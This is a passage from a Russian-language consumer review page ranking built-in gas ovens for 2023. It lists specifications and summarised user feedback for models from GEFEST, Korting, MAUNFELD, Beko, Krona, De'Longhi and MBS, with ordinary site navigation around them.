</figure>



<ul class="wp-block-list">
<li>Объём духовки: 52 л</li>



<li>Мощность: 1245 Вт</li>



<li>Максимальная температура: 240°С</li>



<li>Гриль: есть, электрический&nbsp;</li>



<li>Конвекция: нет</li>



<li>Вертел</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>GEFEST ДГЭ 621-03 – один из самых доступных и популярных духовых шкафов в нашем рейтинге. Внешне оформлен достаточно стильно, с простым и понятным размещением элементов управления. Они представляют из себя некий гибрид механики и электроники. Старые-добрые «крутилки» и цифровой дисплей с сенсорными кнопками неплохо сочетаются в одном пространстве. Дисплей с кнопками – это таймер. Но прав суперпользователя у него нет, поэтому отключить самостоятельно плиту он не может, а лишь посигналит звуком по истечении времени. Основная горелка здесь установлена газовая. Расширить перечень возможных блюд помогает встроенный гриль. Он электрический. К нему в придачу поставляется вертел, на котором можно целиком готовить тушки. Газ включается электроподжигом, встроенным в крутилку. Есть газ-контроль для лучшей безопасности. Дверца из двойного стекла, надёжно удерживающего тепло внутри камеры. Освещение яркое, двухточечное. Стоит отметить удобное техническое решение – съёмные направляющие для решёток. Их можно снимать и мыть. Шкаф поставляется с богатой комплектацией. Можно сразу же что-то пожарить с помощью противня или формы для запекания, которые есть в комплекте. Также имеется решётка, жаровня для сбора жира, вертел и шашлычница. Отдельно стоит отметить наличие сопла для подключения газового баллона.</p>



<p>Пользователи модель в основном хвалят. За простой и понятный интерфейс управления, хорошую комплектацию, газовую духовку и электрический гриль. Отмечается удобная подсветка и автоподжиг. Существенных минусов не замечено. Разве что кому-то нагрев показался долгим, а камера не столь вместительной, как хотелось бы. В целом шкаф рекомендуют.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name2"><strong>Korting OGG 771 CFW</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="707"  data-id="283107" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-60.webp" alt="" class="wp-image-283107"/><meta itemprop="width" content="730"><meta itemprop="height" content="707"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283108" src="https://damsovet.net/wp-content/uploads/2023/07/1-2-64.webp" alt="" class="wp-image-283108" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-2-64.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-2-64-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-2-64-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём духовки: 59 л</li>



<li>Мощность: 2400 Вт</li>



<li>Максимальная температура: 250°С</li>



<li>Гриль: есть, газовый</li>



<li>Конвекция: есть</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>Korting OGG 771 CFW оформлен в стильном и современном дизайне. Прямые линии, минимализм интерфейса управления, стекло и металл отлично впишутся в интерьер кухни. Для переключения режимов применяются простые металлические поворотные регуляторы. Таймеру подарили собственный экран и сенсорное управление. Такой подход к бескнопочному дизайну объясняется эргономикой ухода за панелью. На ней нет выступающих деталей, выемок и прочих мест, в которые любит забиваться грязь. Поэтому мыть её легко и даже немного приятно. Основной нагрев установлен газовый, как и гриль. Инженеры сумели подружить конвекцию с газовой горелкой, поэтому в этом шкафу жар распространяется эффективно по всему объёму камеры. Газовый гриль в верхней части камеры позволяет финализировать любое блюдо симпатичной корочкой. А телескопические направляющие позволят удобно снимать готовое блюдо или проверить степень готовности. Стёкол в этой модели установили аж три. Все они удерживают тепло внутри камеры не давая прорваться в комнату. Каждая единица тепловой энергии будет направлена строго на приготовление блюда, а не на отопление комнаты. Задняя стенка камеры покрыта специальным каталитическим веществом. При прогреве шкафа на максимальной температуре вся грязь размягчается и спокойно удаляется уже ручками с тряпочкой. Это помогает сэкономить время на уход за духовкой.&nbsp;</p>



<p>Пользователи в основном хвалят шкаф за достаточный объём камеры, удобство управления и приятный внешний вид. Встречаются редкие проблемы на старте использования, когда приходится вызывать сервисмена торговой марки. И вот тут претензий к сервису больше всего. Но, в целом, модель рекомендуют.</p>



<h2 class="wp-block-heading" id="model_name3"><strong>MAUNFELD MGOG.673B</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283109" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-61.webp" alt="" class="wp-image-283109" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-1-61.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-1-61-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-1-61-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283110" src="https://damsovet.net/wp-content/uploads/2023/07/1-4-35.webp" alt="" class="wp-image-283110" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-4-35.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-4-35-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-4-35-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём духовки: 67 л</li>



<li>Мощность: 2000 Вт</li>



<li>Максимальная температура: 250°С</li>



<li>Гриль: есть, газовый</li>



<li>Конвекция: есть</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>В дизайне MAUNFELD MGOG.673B инженеры решили отойти от гибридного сенсорно-крутильного стиля и сосредоточили всё управление в 3 поворотных регуляторах. В итоге панель модели выглядит максимально просто. Да и отмывается тоже просто за счёт единой плоскости. Стекло в модели используется трёхслойное. Внешнее из которых практически не нагревается даже при высоких температурах. Для удобства взаимодействия с блюдами и формами предусмотрены телескопические направляющие. Гриль установлен большой, газового типа. Есть конвекция, которую можно комбинировать с нижним режимом нагрева. Тьму в камере разгоняет яркая подсветка. Из дополнительного функционала можно выделить таймер, которому отвели отдельный поворотный регулятор. Также есть электроподжиг и газ-контроль. Пользователи хвалят внешний вид модели, простое и понятное управление, удобные направляющие, общее качество сборки. Из критических недостатков пользователи заметили отсутствие термометра. Также в редких отзывах отмечается нестабильное горение газа в духовке.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name4"><strong>Beko BIGT21100X</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1000" height="1000"  data-id="283112" src="https://damsovet.net/wp-content/uploads/2023/07/1-2-65.webp" alt="" class="wp-image-283112" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-2-65.webp 1000w, https://damsovet.net/wp-content/uploads/2023/07/1-2-65-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-2-65-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" /><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1000" height="992"  data-id="283111" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-62.webp" alt="" class="wp-image-283111" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-1-62.webp 1000w, https://damsovet.net/wp-content/uploads/2023/07/1-1-62-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-1-62-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" /><meta itemprop="width" content="1000"><meta itemprop="height" content="992"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1000" height="1000"  data-id="283113" src="https://damsovet.net/wp-content/uploads/2023/07/1-3-68.webp" alt="" class="wp-image-283113" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-3-68.webp 1000w, https://damsovet.net/wp-content/uploads/2023/07/1-3-68-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-3-68-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" /><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём духовки: 72 л</li>



<li>Мощность: 2250 Вт</li>



<li>Максимальная температура: 240°С</li>



<li>Гриль: есть, электрический&nbsp;</li>



<li>Конвекция: нет</li>



<li>Вертел</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>Beko BIGT21100X внешне чем-то похожа на предыдущую модель. В первую очередь дизайном. Панель управления цельная, всего с 3 элементами – поворотными регуляторами. Это одна из самых вместительных моделей в нашей подборке, её внутренний объём составляет 72 л. Внутри установлен электрический большой гриль. Есть вертел, на котором можно приготовить аппетитную курочку. Для удобства мониторинга происходящих внутри камеры процессов есть подсветка. Из дополнительных удобств можно выделить встроенный автоподжиг, газ-контроль и таймер.&nbsp;</p>



<p>Пользователи хвалят модель за внушительный объём камеры, эффективный электрический гриль, невысокую цену и вертел в комплекте. Немного ругают за неудобные ручки и отсутствие термометра.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name5"><strong>Krona STRETTO 45 BL</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="889"  data-id="283115" src="https://damsovet.net/wp-content/uploads/2023/07/1-2-66.webp" alt="" class="wp-image-283115"/><meta itemprop="width" content="730"><meta itemprop="height" content="889"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1020" height="1322"  data-id="283114" src="https://damsovet.net/wp-content/uploads/2023/07/1-12-7.webp" alt="" class="wp-image-283114"/><meta itemprop="width" content="1020"><meta itemprop="height" content="1322"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём духовки: 45 л</li>



<li>Мощность: 2100 Вт</li>



<li>Максимальная температура: 250°С</li>



<li>Гриль: есть, газовый</li>



<li>Конвекция: есть</li>



<li>Вертел</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>Krona STRETTO 45 BL имеет объём камеры в 48 л. Основной нагрев газовый, как и гриль. Всё управление собрано в поворотных переключателях. В камере работает конвекция. Её можно сочетать с нижним нагревом, получая более эффективное распространение жара по камере. А газовый гриль отлично сочетается с вертелом из комплекта. Для безопасности использования шкафа предусмотрели газ-контроль. Если шкаф заподозрит, что газ подаётся и при этом не горит, то подачу газа он прекратит. Дверца шкафа состоит из 3 стёкол. Они надёжно изолируют высокую температуру внутри, так что обжечься о внешнее стекло не получится. А ещё внутреннее стекло снимается для более удобного устранения загрязнений.&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p>Пользователям модель в основном понравилась. Хвалят за компактность, которая позволит разместить шкаф даже в небольших кухнях. Также отмечаются удобные ручки, приятный дизайн и наличие таймера. Из претензий можно выделить редкие случаи угасания огня на слабом уровне подачи газа.</p>



<h2 class="wp-block-heading" id="model_name6"><strong>De&#8217;Longhi CGGBA</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283116" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-63.webp" alt="" class="wp-image-283116" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-1-63.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-1-63-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-1-63-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283117" src="https://damsovet.net/wp-content/uploads/2023/07/1-3-69.webp" alt="" class="wp-image-283117" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-3-69.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-3-69-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-3-69-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283118" src="https://damsovet.net/wp-content/uploads/2023/07/1-4-36.webp" alt="" class="wp-image-283118" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-4-36.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-4-36-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-4-36-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём духовки: 55 л</li>



<li>Максимальная температура: 250°С</li>



<li>Гриль: есть, газовый</li>



<li>Конвекция: есть</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>De&#8217;Longhi CGGBA – это одна из самых дорогих моделей шкафов в нашей подборке. Сразу привлекает к себе своим ретро стилем. В дизайне используется бронза и стекло. А аналоговые часы таймера придают внешнему виду что-то от жанра стимпанк. Внутренний объём камеры модели составляет 55 л. И основной нагрев, и гриль питаются газом. Есть конвекция, которую можно комбинировать с другими режимами для получения эффективного и полноценного нагрева в каждом уголке камеры. Управление механическое, с помощью двух поворотных регуляторов. Таймер устанавливается тоже аналоговым способом. Из удобств доступны подсветка камеры, автоподжиг. Для очистки плиты используется гидролизный метод, после которого можно просто устранить загрязнения по легко оттираемой эмали. Жар надёжно заключен в камере и не выйдет наружу благодаря 3 слоям стекла.&nbsp;</p>



<p>Пользователи оценили простоту управления, не нагревающееся стекло, что актуально для семей с детьми, а также отмечается интересный дизайн. Немного ругают модель за недостаточную пропекаемость некоторых видов выпечки.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name7"><strong>MBS DG-607IV</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283120" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-64.webp" alt="" class="wp-image-283120" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-1-64.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-1-64-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-1-64-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283119" src="https://damsovet.net/wp-content/uploads/2023/07/1-3-70.webp" alt="" class="wp-image-283119" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-3-70.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-3-70-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-3-70-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="283121" src="https://damsovet.net/wp-content/uploads/2023/07/1-2-67.webp" alt="" class="wp-image-283121" srcset="https://damsovet.net/wp-content/uploads/2023/07/1-2-67.webp 730w, https://damsovet.net/wp-content/uploads/2023/07/1-2-67-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/07/1-2-67-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём духовки: 62 л</li>



<li>Мощность: 2300 Вт</li>



<li>Максимальная температура: 280°С</li>



<li>Гриль: есть, газовый</li>



<li>Конвекция: есть</li>



<li>Вертел</li>



<li>Управление: механическое</li>



<li>Электроподжиг</li>



<li>Газ-контроль</li>



<li>Таймер</li>
</ul>



<p>MBS DG-607IV – ещё одна модель в стиле ретро, которую можно успешно встроить в интерьер с классическим дизайном. Управление механическое, сосредоточено в 3 поворотных регуляторах. Объём довольно большой – 62 л. Гриль есть, газовый. Режимам приготовления всегда готова прийти на помощь встроенная конвекция, которая разгонит жар по всему объёму камеры. Есть в комплекте и вертел, нн котором можно готовить тушки целиком. Шкаф обладает системой быстрого охлаждения за счёт вентиляции. Но её стоит учесть заранее, так как нужно обеспечить приток воздуха. Внутренняя панель дверцы снимается для оперативного вмешательства с целью отмыть загрязнения. Снимается и дверца целиком. В целом пользователи модель хвалят. За приятный внешний вид, качество сборки, простейшее управление. Немного ругают за нагрев стенок и необходимость обеспечения в мебели пространства для притока воздуха.&nbsp;</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="283102" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/07/1-1-59-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda/" content="ТОП—7. Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuhonnaya-tehnika/varochnye-paneli/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='283102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8a381d11ad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
